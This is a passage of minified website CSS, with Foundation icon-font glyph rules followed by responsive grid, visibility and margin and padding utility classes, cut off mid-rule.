landscape:before{content:"\f1f3"}.fi-tablet-portrait:before{content:"\f1f4"}.fi-target-two:before{content:"\f1f5"}.fi-target:before{content:"\f1f6"}.fi-telephone-accessible:before{content:"\f1f7"}.fi-telephone:before{content:"\f1f8"}.fi-text-color:before{content:"\f1f9"}.fi-thumbnails:before{content:"\f1fa"}.fi-ticket:before{content:"\f1fb"}.fi-torso-business:before{content:"\f1fc"}.fi-torso-female:before{content:"\f1fd"}.fi-torso:before{content:"\f1fe"}.fi-torsos-all-female:before{content:"\f1ff"}.fi-torsos-all:before{content:"\f200"}.fi-torsos-female-male:before{content:"\f201"}.fi-torsos-male-female:before{content:"\f202"}.fi-torsos:before{content:"\f203"}.fi-trash:before{content:"\f204"}.fi-trees:before{content:"\f205"}.fi-trophy:before{content:"\f206"}.fi-underline:before{content:"\f207"}.fi-universal-access:before{content:"\f208"}.fi-unlink:before{content:"\f209"}.fi-unlock:before{content:"\f20a"}.fi-upload-cloud:before{content:"\f20b"}.fi-upload:before{content:"\f20c"}.fi-usb:before{content:"\f20d"}.fi-video:before{content:"\f20e"}.fi-volume-none:before{content:"\f20f"}.fi-volume-strike:before{content:"\f210"}.fi-volume:before{content:"\f211"}.fi-web:before{content:"\f212"}.fi-wheelchair:before{content:"\f213"}.fi-widget:before{content:"\f214"}.fi-wrench:before{content:"\f215"}.fi-x-circle:before{content:"\f216"}.fi-x:before{content:"\f217"}.fi-yen:before{content:"\f218"}.fi-zoom-in:before{content:"\f219"}.fi-zoom-out:before{content:"\f21a"}

/*# sourceMappingURL=foundation-reset.css.map */        ﻿.s3grid .feat6{width:15.8333333333%;margin-right:1%;margin-bottom:30px;float:left}.s3grid .feat6:nth-child(6n){margin-right:0}.s3grid .feat6:nth-child(6n):after{clear:both}.s3grid .feat6:nth-child(6n+1):before{clear:both}@media only screen and (max-width: 64em){.s3grid .feat6{width:32%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat6:nth-child(3n){margin-right:0}.s3grid .feat6:nth-child(3n):after{clear:both}.s3grid .feat6:nth-child(3n+1):before{clear:both}}.s3grid .feat5{width:19.2%;margin-right:1%;margin-bottom:30px;float:left}.s3grid .feat5:nth-child(5n){margin-right:0}.s3grid .feat5:nth-child(5n):after{clear:both}.s3grid .feat5:nth-child(5n+1):before{clear:both}@media only screen and (max-width: 40em){.s3grid .feat5{width:49%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat5:nth-child(2n){margin-right:0}.s3grid .feat5:nth-child(2n):after{clear:both}.s3grid .feat5:nth-child(2n+1):before{clear:both}}.s3grid .feat4{width:23.5%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat4:nth-child(4n){margin-right:0}.s3grid .feat4:nth-child(4n):after{clear:both}.s3grid .feat4:nth-child(4n+1):before{clear:both}@media only screen and (min-width: 40.1em) and (max-width: 64em){.s3grid .feat4{width:49%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat4:nth-child(2n){margin-right:0}.s3grid .feat4:nth-child(2n):after{clear:both}.s3grid .feat4:nth-child(2n+1):before{clear:both}}@media only screen and (max-width: 40em){.s3grid .feat4{width:100%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat4:nth-child(1n){margin-right:0}.s3grid .feat4:nth-child(1n):after{clear:both}.s3grid .feat4:nth-child(1n+1):before{clear:both}}.s3grid .feat3{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.s3grid .feat3:nth-child(3n){margin-right:0}.s3grid .feat3:nth-child(3n):after{clear:both}.s3grid .feat3:nth-child(3n+1):before{clear:both}@media only screen and (max-width: 800px){.s3grid .feat3{width:100%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat3:nth-child(1n){margin-right:0}.s3grid .feat3:nth-child(1n):after{clear:both}.s3grid .feat3:nth-child(1n+1):before{clear:both}}.s3grid .feat2{width:47%;margin-right:6%;margin-bottom:30px;float:left}.s3grid .feat2:nth-child(2n){margin-right:0}.s3grid .feat2:nth-child(2n):after{clear:both}.s3grid .feat2:nth-child(2n+1):before{clear:both}@media only screen and (max-width: 800px){.s3grid .feat2{width:100%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat2:nth-child(1n){margin-right:0}.s3grid .feat2:nth-child(1n):after{clear:both}.s3grid .feat2:nth-child(1n+1):before{clear:both}}.s3grid .feat1{width:100%;margin-right:2%;margin-bottom:30px;float:left}.s3grid .feat1:nth-child(1n){margin-right:0}.s3grid .feat1:nth-child(1n):after{clear:both}.s3grid .feat1:nth-child(1n+1):before{clear:both}.s3grid .thirds{float:left;margin-bottom:30px;width:100%}@media only screen and (min-width: 40.1em){.s3grid .thirds{width:33%}.s3grid .thirds:first-child{margin-right:3%}}@media only screen and (max-width: 40em){.s3grid .thirds:last-child{margin-bottom:0px}}.s3grid .twos{float:left;margin-bottom:30px;width:100%}@media only screen and (min-width: 40.1em){.s3grid .twos{width:64%}.s3grid .twos:first-child{margin-right:3%}}@media only screen and (max-width: 40em){.s3grid .twos:last-child{margin-bottom:0px}}.grid .sm-1-up{width:100%;margin-right:0%;margin-bottom:30px;float:left}.grid .sm-1-up:nth-child(1n){margin-right:0}.grid .sm-1-up:nth-child(1n):after{clear:both}.grid .sm-1-up:nth-child(1n+1):before{clear:both}.grid .sm-2-up{width:48.5%;margin-right:3%;margin-bottom:30px;float:left}.grid .sm-2-up:nth-child(2n){margin-right:0}.grid .sm-2-up:nth-child(2n):after{clear:both}.grid .sm-2-up:nth-child(2n+1):before{clear:both}.grid .sm-3-up{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.grid .sm-3-up:nth-child(3n){margin-right:0}.grid .sm-3-up:nth-child(3n):after{clear:both}.grid .sm-3-up:nth-child(3n+1):before{clear:both}.grid .sm-4-up{width:22.75%;margin-right:3%;margin-bottom:30px;float:left}.grid .sm-4-up:nth-child(4n){margin-right:0}.grid .sm-4-up:nth-child(4n):after{clear:both}.grid .sm-4-up:nth-child(4n+1):before{clear:both}@media only screen and (max-width: 40em){.grid .sm-1{width:100%;margin-right:0%;margin-bottom:30px;float:left}.grid .sm-1:nth-child(1n){margin-right:0}.grid .sm-1:nth-child(1n):after{clear:both}.grid .sm-1:nth-child(1n+1):before{clear:both}.grid .sm-2{width:48.5%;margin-right:3%;margin-bottom:30px;float:left}.grid .sm-2:nth-child(2n){margin-right:0}.grid .sm-2:nth-child(2n):after{clear:both}.grid .sm-2:nth-child(2n+1):before{clear:both}.grid .sm-3{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.grid .sm-3:nth-child(3n){margin-right:0}.grid .sm-3:nth-child(3n):after{clear:both}.grid .sm-3:nth-child(3n+1):before{clear:both}.grid .sm-4{width:22.75%;margin-right:3%;margin-bottom:30px;float:left}.grid .sm-4:nth-child(4n){margin-right:0}.grid .sm-4:nth-child(4n):after{clear:both}.grid .sm-4:nth-child(4n+1):before{clear:both}}@media only screen and (max-width: 64em){.grid .md-1-down{width:100%;margin-right:0%;margin-bottom:30px;float:left}.grid .md-1-down:nth-child(1n){margin-right:0}.grid .md-1-down:nth-child(1n):after{clear:both}.grid .md-1-down:nth-child(1n+1):before{clear:both}.grid .md-2-down{width:48.5%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-2-down:nth-child(2n){margin-right:0}.grid .md-2-down:nth-child(2n):after{clear:both}.grid .md-2-down:nth-child(2n+1):before{clear:both}.grid .md-3-down{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-3-down:nth-child(3n){margin-right:0}.grid .md-3-down:nth-child(3n):after{clear:both}.grid .md-3-down:nth-child(3n+1):before{clear:both}.grid .md-4-down{width:22.75%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-4-down:nth-child(4n){margin-right:0}.grid .md-4-down:nth-child(4n):after{clear:both}.grid .md-4-down:nth-child(4n+1):before{clear:both}}@media only screen and (min-width: 40.1em){.grid .md-1-up{width:100%;margin-right:0%;margin-bottom:30px;float:left}.grid .md-1-up:nth-child(1n){margin-right:0}.grid .md-1-up:nth-child(1n):after{clear:both}.grid .md-1-up:nth-child(1n+1):before{clear:both}.grid .md-2-up{width:48.5%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-2-up:nth-child(2n){margin-right:0}.grid .md-2-up:nth-child(2n):after{clear:both}.grid .md-2-up:nth-child(2n+1):before{clear:both}.grid .md-3-up{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-3-up:nth-child(3n){margin-right:0}.grid .md-3-up:nth-child(3n):after{clear:both}.grid .md-3-up:nth-child(3n+1):before{clear:both}.grid .md-4-up{width:22.75%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-4-up:nth-child(4n){margin-right:0}.grid .md-4-up:nth-child(4n):after{clear:both}.grid .md-4-up:nth-child(4n+1):before{clear:both}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.grid .md-1{width:100%;margin-right:0%;margin-bottom:30px;float:left}.grid .md-1:nth-child(1n){margin-right:0}.grid .md-1:nth-child(1n):after{clear:both}.grid .md-1:nth-child(1n+1):before{clear:both}.grid .md-2{width:48.5%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-2:nth-child(2n){margin-right:0}.grid .md-2:nth-child(2n):after{clear:both}.grid .md-2:nth-child(2n+1):before{clear:both}.grid .md-3{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-3:nth-child(3n){margin-right:0}.grid .md-3:nth-child(3n):after{clear:both}.grid .md-3:nth-child(3n+1):before{clear:both}.grid .md-4{width:22.75%;margin-right:3%;margin-bottom:30px;float:left}.grid .md-4:nth-child(4n){margin-right:0}.grid .md-4:nth-child(4n):after{clear:both}.grid .md-4:nth-child(4n+1):before{clear:both}}@media only screen and (min-width: 64.1em){.grid .lg-1{width:100%;margin-right:0%;margin-bottom:30px;float:left}.grid .lg-1:nth-child(1n){margin-right:0}.grid .lg-1:nth-child(1n):after{clear:both}.grid .lg-1:nth-child(1n+1):before{clear:both}.grid .lg-2{width:48.5%;margin-right:3%;margin-bottom:30px;float:left}.grid .lg-2:nth-child(2n){margin-right:0}.grid .lg-2:nth-child(2n):after{clear:both}.grid .lg-2:nth-child(2n+1):before{clear:both}.grid .lg-3{width:31.3333333333%;margin-right:3%;margin-bottom:30px;float:left}.grid .lg-3:nth-child(3n){margin-right:0}.grid .lg-3:nth-child(3n):after{clear:both}.grid .lg-3:nth-child(3n+1):before{clear:both}.grid .lg-4{width:22.75%;margin-right:3%;margin-bottom:30px;float:left}.grid .lg-4:nth-child(4n){margin-right:0}.grid .lg-4:nth-child(4n):after{clear:both}.grid .lg-4:nth-child(4n+1):before{clear:both}}.vertical-align{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.vertical-align .child{position:relative;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.bottom-align{-webkit-transform-style:preserve-3d;-moz-transform-style:preserve-3d;transform-style:preserve-3d;height:100%}.bottom-align .child{position:absolute;bottom:0}@media only screen and (max-width: 800px){.bottom-align .child{position:relative;height:auto !important}}@media only screen and (max-width: 800px){.bottom-align{height:auto !important}}.note{color:#ee0000 !important}.clearfix,.banner .row .inner .banner-links,.s3grid,.grid{*zoom:1}.clearfix:before,.banner .row .inner .banner-links:before,.s3grid:before,.grid:before,.clearfix:after,.banner .row .inner .banner-links:after,.s3grid:after,.grid:after{content:" ";display:table}.clearfix:after,.banner .row .inner .banner-links:after,.s3grid:after,.grid:after{clear:both}@media only screen and (max-width: 40em){.hide-phone{display:none !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.hide-tablet{display:none !important}}@media only screen and (min-width: 40.1em){.hide-tablet-up{display:none !important}}@media only screen and (max-width: 64em){.hide-tablet-down{display:none !important}}@media only screen and (max-width: 800px){.hide-phablet{display:none !important}}@media only screen and (min-width: 64.1em){.hide-desktop{display:none !important}}@media only screen and (max-width: 40em){.block-phone{display:block !important}}.block{display:block !important}@media only screen and (min-width: 40.1em) and (max-width: 64em){.block-tablet{display:block !important}}@media only screen and (max-width: 64em){.block-tablet-down{display:block !important}}@media only screen and (min-width: 40.1em){.block-tablet-up{display:block !important}}@media only screen and (max-width: 800px){.block-phablet{display:block !important}}@media only screen and (min-width: 64.1em){.block-desktop{display:block !important}}.bold{font-weight:700 !important}.mt-0{margin-top:0px !important}.mb-0{margin-bottom:0px !important}.pt-0{padding-top:0px !important}.pb-0{padding-bottom:0px !important}.pl-0{padding-left:0px !important}.pr-0{padding-right:0px !important}@media only screen and (max-width: 40em){.mt-0-phone{margin-top:0px !important}}@media only screen and (max-width: 40em){.mb-0-phone{margin-bottom:0px !important}}@media only screen and (max-width: 40em){.pt-0-phone{padding-top:0px !important}}@media only screen and (max-width: 40em){.pb-0-phone{padding-bottom:0px !important}}@media only screen and (max-width: 40em){.pl-0-phone{padding-left:0px !important}}@media only screen and (max-width: 40em){.pr-0-phone{padding-right:0px !important}}@media only screen and (max-width: 800px){.mt-0-phablet{margin-top:0px !important}}@media only screen and (max-width: 800px){.mb-0-phablet{margin-bottom:0px !important}}@media only screen and (max-width: 800px){.pt-0-phablet{padding-top:0px !important}}@media only screen and (max-width: 800px){.pb-0-phablet{padding-bottom:0px !important}}@media only screen and (max-width: 800px){.pl-0-phablet{padding-left:0px !important}}@media only screen and (max-width: 800px){.pr-0-phablet{padding-right:0px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-0-tablet{margin-top:0px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-0-tablet{margin-bottom:0px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-0-tablet{padding-top:0px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-0-tablet{padding-bottom:0px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-0-tablet{padding-left:0px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-0-tablet{padding-right:0px !important}}@media only screen and (min-width: 64.1em){.mt-0-desktop{margin-top:0px !important}}@media only screen and (min-width: 64.1em){.mb-0-desktop{margin-bottom:0px !important}}@media only screen and (min-width: 64.1em){.pt-0-desktop{padding-top:0px !important}}@media only screen and (min-width: 64.1em){.pb-0-desktop{padding-bottom:0px !important}}@media only screen and (min-width: 64.1em){.pl-0-desktop{padding-left:0px !important}}@media only screen and (min-width: 64.1em){.pr-0-desktop{padding-right:0px !important}}@media only screen and (min-width: 40.1em){.mt-0-tablet-up{margin-top:0px !important}}@media only screen and (min-width: 40.1em){.mb-0-tablet-up{margin-bottom:0px !important}}@media only screen and (min-width: 40.1em){.pt-0-tablet-up{padding-top:0px !important}}@media only screen and (min-width: 40.1em){.pb-0-tablet-up{padding-bottom:0px !important}}@media only screen and (min-width: 40.1em){.pl-0-tablet-up{padding-left:0px !important}}@media only screen and (min-width: 40.1em){.pr-0-tablet-up{padding-right:0px !important}}@media only screen and (max-width: 64em){.mt-0-tablet-down{margin-top:0px !important}}@media only screen and (max-width: 64em){.mb-0-tablet-down{margin-bottom:0px !important}}@media only screen and (max-width: 64em){.pt-0-tablet-down{padding-top:0px !important}}@media only screen and (max-width: 64em){.pb-0-tablet-down{padding-bottom:0px !important}}@media only screen and (max-width: 64em){.pl-0-tablet-down{padding-left:0px !important}}@media only screen and (max-width: 64em){.pr-0-tablet-down{padding-right:0px !important}}.mt-10{margin-top:10px !important}.mb-10{margin-bottom:10px !important}.pt-10{padding-top:10px !important}.pb-10{padding-bottom:10px !important}.pl-10{padding-left:10px !important}.pr-10{padding-right:10px !important}@media only screen and (max-width: 40em){.mt-10-phone{margin-top:10px !important}}@media only screen and (max-width: 40em){.mb-10-phone{margin-bottom:10px !important}}@media only screen and (max-width: 40em){.pt-10-phone{padding-top:10px !important}}@media only screen and (max-width: 40em){.pb-10-phone{padding-bottom:10px !important}}@media only screen and (max-width: 40em){.pl-10-phone{padding-left:10px !important}}@media only screen and (max-width: 40em){.pr-10-phone{padding-right:10px !important}}@media only screen and (max-width: 800px){.mt-10-phablet{margin-top:10px !important}}@media only screen and (max-width: 800px){.mb-10-phablet{margin-bottom:10px !important}}@media only screen and (max-width: 800px){.pt-10-phablet{padding-top:10px !important}}@media only screen and (max-width: 800px){.pb-10-phablet{padding-bottom:10px !important}}@media only screen and (max-width: 800px){.pl-10-phablet{padding-left:10px !important}}@media only screen and (max-width: 800px){.pr-10-phablet{padding-right:10px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-10-tablet{margin-top:10px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-10-tablet{margin-bottom:10px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-10-tablet{padding-top:10px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-10-tablet{padding-bottom:10px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-10-tablet{padding-left:10px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-10-tablet{padding-right:10px !important}}@media only screen and (min-width: 64.1em){.mt-10-desktop{margin-top:10px !important}}@media only screen and (min-width: 64.1em){.mb-10-desktop{margin-bottom:10px !important}}@media only screen and (min-width: 64.1em){.pt-10-desktop{padding-top:10px !important}}@media only screen and (min-width: 64.1em){.pb-10-desktop{padding-bottom:10px !important}}@media only screen and (min-width: 64.1em){.pl-10-desktop{padding-left:10px !important}}@media only screen and (min-width: 64.1em){.pr-10-desktop{padding-right:10px !important}}@media only screen and (min-width: 40.1em){.mt-10-tablet-up{margin-top:10px !important}}@media only screen and (min-width: 40.1em){.mb-10-tablet-up{margin-bottom:10px !important}}@media only screen and (min-width: 40.1em){.pt-10-tablet-up{padding-top:10px !important}}@media only screen and (min-width: 40.1em){.pb-10-tablet-up{padding-bottom:10px !important}}@media only screen and (min-width: 40.1em){.pl-10-tablet-up{padding-left:10px !important}}@media only screen and (min-width: 40.1em){.pr-10-tablet-up{padding-right:10px !important}}@media only screen and (max-width: 64em){.mt-10-tablet-down{margin-top:10px !important}}@media only screen and (max-width: 64em){.mb-10-tablet-down{margin-bottom:10px !important}}@media only screen and (max-width: 64em){.pt-10-tablet-down{padding-top:10px !important}}@media only screen and (max-width: 64em){.pb-10-tablet-down{padding-bottom:10px !important}}@media only screen and (max-width: 64em){.pl-10-tablet-down{padding-left:10px !important}}@media only screen and (max-width: 64em){.pr-10-tablet-down{padding-right:10px !important}}.mt-20{margin-top:20px !important}.mb-20{margin-bottom:20px !important}.pt-20{padding-top:20px !important}.pb-20{padding-bottom:20px !important}.pl-20{padding-left:20px !important}.pr-20{padding-right:20px !important}@media only screen and (max-width: 40em){.mt-20-phone{margin-top:20px !important}}@media only screen and (max-width: 40em){.mb-20-phone{margin-bottom:20px !important}}@media only screen and (max-width: 40em){.pt-20-phone{padding-top:20px !important}}@media only screen and (max-width: 40em){.pb-20-phone{padding-bottom:20px !important}}@media only screen and (max-width: 40em){.pl-20-phone{padding-left:20px !important}}@media only screen and (max-width: 40em){.pr-20-phone{padding-right:20px !important}}@media only screen and (max-width: 800px){.mt-20-phablet{margin-top:20px !important}}@media only screen and (max-width: 800px){.mb-20-phablet{margin-bottom:20px !important}}@media only screen and (max-width: 800px){.pt-20-phablet{padding-top:20px !important}}@media only screen and (max-width: 800px){.pb-20-phablet{padding-bottom:20px !important}}@media only screen and (max-width: 800px){.pl-20-phablet{padding-left:20px !important}}@media only screen and (max-width: 800px){.pr-20-phablet{padding-right:20px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-20-tablet{margin-top:20px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-20-tablet{margin-bottom:20px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-20-tablet{padding-top:20px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-20-tablet{padding-bottom:20px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-20-tablet{padding-left:20px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-20-tablet{padding-right:20px !important}}@media only screen and (min-width: 64.1em){.mt-20-desktop{margin-top:20px !important}}@media only screen and (min-width: 64.1em){.mb-20-desktop{margin-bottom:20px !important}}@media only screen and (min-width: 64.1em){.pt-20-desktop{padding-top:20px !important}}@media only screen and (min-width: 64.1em){.pb-20-desktop{padding-bottom:20px !important}}@media only screen and (min-width: 64.1em){.pl-20-desktop{padding-left:20px !important}}@media only screen and (min-width: 64.1em){.pr-20-desktop{padding-right:20px !important}}@media only screen and (min-width: 40.1em){.mt-20-tablet-up{margin-top:20px !important}}@media only screen and (min-width: 40.1em){.mb-20-tablet-up{margin-bottom:20px !important}}@media only screen and (min-width: 40.1em){.pt-20-tablet-up{padding-top:20px !important}}@media only screen and (min-width: 40.1em){.pb-20-tablet-up{padding-bottom:20px !important}}@media only screen and (min-width: 40.1em){.pl-20-tablet-up{padding-left:20px !important}}@media only screen and (min-width: 40.1em){.pr-20-tablet-up{padding-right:20px !important}}@media only screen and (max-width: 64em){.mt-20-tablet-down{margin-top:20px !important}}@media only screen and (max-width: 64em){.mb-20-tablet-down{margin-bottom:20px !important}}@media only screen and (max-width: 64em){.pt-20-tablet-down{padding-top:20px !important}}@media only screen and (max-width: 64em){.pb-20-tablet-down{padding-bottom:20px !important}}@media only screen and (max-width: 64em){.pl-20-tablet-down{padding-left:20px !important}}@media only screen and (max-width: 64em){.pr-20-tablet-down{padding-right:20px !important}}.mt-30{margin-top:30px !important}.mb-30{margin-bottom:30px !important}.pt-30{padding-top:30px !important}.pb-30{padding-bottom:30px !important}.pl-30{padding-left:30px !important}.pr-30{padding-right:30px !important}@media only screen and (max-width: 40em){.mt-30-phone{margin-top:30px !important}}@media only screen and (max-width: 40em){.mb-30-phone{margin-bottom:30px !important}}@media only screen and (max-width: 40em){.pt-30-phone{padding-top:30px !important}}@media only screen and (max-width: 40em){.pb-30-phone{padding-bottom:30px !important}}@media only screen and (max-width: 40em){.pl-30-phone{padding-left:30px !important}}@media only screen and (max-width: 40em){.pr-30-phone{padding-right:30px !important}}@media only screen and (max-width: 800px){.mt-30-phablet{margin-top:30px !important}}@media only screen and (max-width: 800px){.mb-30-phablet{margin-bottom:30px !important}}@media only screen and (max-width: 800px){.pt-30-phablet{padding-top:30px !important}}@media only screen and (max-width: 800px){.pb-30-phablet{padding-bottom:30px !important}}@media only screen and (max-width: 800px){.pl-30-phablet{padding-left:30px !important}}@media only screen and (max-width: 800px){.pr-30-phablet{padding-right:30px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-30-tablet{margin-top:30px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-30-tablet{margin-bottom:30px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-30-tablet{padding-top:30px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-30-tablet{padding-bottom:30px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-30-tablet{padding-left:30px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-30-tablet{padding-right:30px !important}}@media only screen and (min-width: 64.1em){.mt-30-desktop{margin-top:30px !important}}@media only screen and (min-width: 64.1em){.mb-30-desktop{margin-bottom:30px !important}}@media only screen and (min-width: 64.1em){.pt-30-desktop{padding-top:30px !important}}@media only screen and (min-width: 64.1em){.pb-30-desktop{padding-bottom:30px !important}}@media only screen and (min-width: 64.1em){.pl-30-desktop{padding-left:30px !important}}@media only screen and (min-width: 64.1em){.pr-30-desktop{padding-right:30px !important}}@media only screen and (min-width: 40.1em){.mt-30-tablet-up{margin-top:30px !important}}@media only screen and (min-width: 40.1em){.mb-30-tablet-up{margin-bottom:30px !important}}@media only screen and (min-width: 40.1em){.pt-30-tablet-up{padding-top:30px !important}}@media only screen and (min-width: 40.1em){.pb-30-tablet-up{padding-bottom:30px !important}}@media only screen and (min-width: 40.1em){.pl-30-tablet-up{padding-left:30px !important}}@media only screen and (min-width: 40.1em){.pr-30-tablet-up{padding-right:30px !important}}@media only screen and (max-width: 64em){.mt-30-tablet-down{margin-top:30px !important}}@media only screen and (max-width: 64em){.mb-30-tablet-down{margin-bottom:30px !important}}@media only screen and (max-width: 64em){.pt-30-tablet-down{padding-top:30px !important}}@media only screen and (max-width: 64em){.pb-30-tablet-down{padding-bottom:30px !important}}@media only screen and (max-width: 64em){.pl-30-tablet-down{padding-left:30px !important}}@media only screen and (max-width: 64em){.pr-30-tablet-down{padding-right:30px !important}}.mt-40{margin-top:40px !important}.mb-40{margin-bottom:40px !important}.pt-40{padding-top:40px !important}.pb-40{padding-bottom:40px !important}.pl-40{padding-left:40px !important}.pr-40{padding-right:40px !important}@media only screen and (max-width: 40em){.mt-40-phone{margin-top:40px !important}}@media only screen and (max-width: 40em){.mb-40-phone{margin-bottom:40px !important}}@media only screen and (max-width: 40em){.pt-40-phone{padding-top:40px !important}}@media only screen and (max-width: 40em){.pb-40-phone{padding-bottom:40px !important}}@media only screen and (max-width: 40em){.pl-40-phone{padding-left:40px !important}}@media only screen and (max-width: 40em){.pr-40-phone{padding-right:40px !important}}@media only screen and (max-width: 800px){.mt-40-phablet{margin-top:40px !important}}@media only screen and (max-width: 800px){.mb-40-phablet{margin-bottom:40px !important}}@media only screen and (max-width: 800px){.pt-40-phablet{padding-top:40px !important}}@media only screen and (max-width: 800px){.pb-40-phablet{padding-bottom:40px !important}}@media only screen and (max-width: 800px){.pl-40-phablet{padding-left:40px !important}}@media only screen and (max-width: 800px){.pr-40-phablet{padding-right:40px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-40-tablet{margin-top:40px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-40-tablet{margin-bottom:40px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-40-tablet{padding-top:40px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-40-tablet{padding-bottom:40px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-40-tablet{padding-left:40px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-40-tablet{padding-right:40px !important}}@media only screen and (min-width: 64.1em){.mt-40-desktop{margin-top:40px !important}}@media only screen and (min-width: 64.1em){.mb-40-desktop{margin-bottom:40px !important}}@media only screen and (min-width: 64.1em){.pt-40-desktop{padding-top:40px !important}}@media only screen and (min-width: 64.1em){.pb-40-desktop{padding-bottom:40px !important}}@media only screen and (min-width: 64.1em){.pl-40-desktop{padding-left:40px !important}}@media only screen and (min-width: 64.1em){.pr-40-desktop{padding-right:40px !important}}@media only screen and (min-width: 40.1em){.mt-40-tablet-up{margin-top:40px !important}}@media only screen and (min-width: 40.1em){.mb-40-tablet-up{margin-bottom:40px !important}}@media only screen and (min-width: 40.1em){.pt-40-tablet-up{padding-top:40px !important}}@media only screen and (min-width: 40.1em){.pb-40-tablet-up{padding-bottom:40px !important}}@media only screen and (min-width: 40.1em){.pl-40-tablet-up{padding-left:40px !important}}@media only screen and (min-width: 40.1em){.pr-40-tablet-up{padding-right:40px !important}}@media only screen and (max-width: 64em){.mt-40-tablet-down{margin-top:40px !important}}@media only screen and (max-width: 64em){.mb-40-tablet-down{margin-bottom:40px !important}}@media only screen and (max-width: 64em){.pt-40-tablet-down{padding-top:40px !important}}@media only screen and (max-width: 64em){.pb-40-tablet-down{padding-bottom:40px !important}}@media only screen and (max-width: 64em){.pl-40-tablet-down{padding-left:40px !important}}@media only screen and (max-width: 64em){.pr-40-tablet-down{padding-right:40px !important}}.mt-50{margin-top:50px !important}.mb-50{margin-bottom:50px !important}.pt-50{padding-top:50px !important}.pb-50{padding-bottom:50px !important}.pl-50{padding-left:50px !important}.pr-50{padding-right:50px !important}@media only screen and (max-width: 40em){.mt-50-phone{margin-top:50px !important}}@media only screen and (max-width: 40em){.mb-50-phone{margin-bottom:50px !important}}@media only screen and (max-width: 40em){.pt-50-phone{padding-top:50px !important}}@media only screen and (max-width: 40em){.pb-50-phone{padding-bottom:50px !important}}@media only screen and (max-width: 40em){.pl-50-phone{padding-left:50px !important}}@media only screen and (max-width: 40em){.pr-50-phone{padding-right:50px !important}}@media only screen and (max-width: 800px){.mt-50-phablet{margin-top:50px !important}}@media only screen and (max-width: 800px){.mb-50-phablet{margin-bottom:50px !important}}@media only screen and (max-width: 800px){.pt-50-phablet{padding-top:50px !important}}@media only screen and (max-width: 800px){.pb-50-phablet{padding-bottom:50px !important}}@media only screen and (max-width: 800px){.pl-50-phablet{padding-left:50px !important}}@media only screen and (max-width: 800px){.pr-50-phablet{padding-right:50px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mt-50-tablet{margin-top:50px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.mb-50-tablet{margin-bottom:50px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pt-50-tablet{padding-top:50px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pb-50-tablet{padding-bottom:50px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pl-50-tablet{padding-left:50px !important}}@media only screen and (min-width: 40.1em) and (max-width: 64em){.pr-50-tablet{padding-right:50px !important}}@media only screen and (min-width: 64.1em){.mt-50-desktop{margin-top:50px !important}}@media only screen and (min-width: 64.1em){.mb-50-desktop{margin-bottom:50px !important}}@media only screen and (min-width: 64.1em){.pt-50-desktop{padding-top:50px !important}}@media only screen and (min-width: 64.1em){.pb-50-desktop{padding-bottom:50px !important}}@media only screen and (min-width: 64.1em){.pl-50-desktop{padding-left:50px !important}}@media only screen and (min-width: 64.1em){.pr-50-desktop{padding-right:50px !important}}@media only screen and (min-width: 40.1em){.mt-50-tablet-up{margin-top:50px 